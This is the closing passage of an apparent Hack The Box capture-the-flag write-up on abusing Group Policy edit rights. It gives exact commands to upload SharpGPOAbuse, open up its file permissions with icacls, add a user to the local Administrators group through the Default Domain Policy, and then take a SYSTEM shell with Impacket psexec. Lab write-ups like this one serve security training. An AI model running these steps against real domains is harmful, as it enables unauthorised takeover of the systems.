SharpGPOAbuse.exe. SharpGPOAbuse.exe is a .NET tool that exploits user edit rights on a Group Policy Object (GPO) to compromise managed objects. Therefore, the pentester uploaded SharpGPOAbuse.exe to the target host in order to exploit it.
1
| upload SharpGPOAbuse.exe c:\\windows\\tasks
|
Tip: Make sure to upload SharpGPOAbuse.exe as the user HHogan, otherwise you will need to grant Full privileges to the Everyone group for this executable.
1
| icacls C:\windows\tasks\SharpGPOAbuse.exe /grant Everyone:(F)
|
- Then execute
SharpGPOAbuse.exe with the payload that will add the user HHogan to the Administrators group. Nice! He executed it and successfully added the user HHogan.
1
| c:\Windows\Tasks\SharpGPOAbuse.exe --AddLocalDomain --UserAccount HHogan --GPOName "Default Domain Policy"
|
- Finally, with
psexec.py from the Impacket Suite, it’s possible to obtain a shell as NT Authority\System and read root.txt.
I hope you had as much fun reading this write up as I did writing it. If this writeup helped you, please feel free to go to my Hack The Box profile (xpnt) and give me a respect 😁. Happy Hacking!!👾
